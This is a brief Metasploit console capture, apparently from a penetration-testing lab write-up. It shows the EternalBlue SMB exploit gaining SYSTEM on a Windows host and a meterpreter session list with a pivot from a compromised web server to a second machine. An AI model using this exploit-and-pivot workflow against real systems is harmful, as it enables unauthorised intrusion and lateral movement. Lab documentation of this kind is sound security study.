 [+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\webadmin @ WEBSERVER 192.168.79.128:8888 -> 192.168.79.133:58085 (192.168.79.133)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MARY-PC 192.168.3.31:57237 -> 192.168.3.25:7799 via session 1 (192.168.3.25)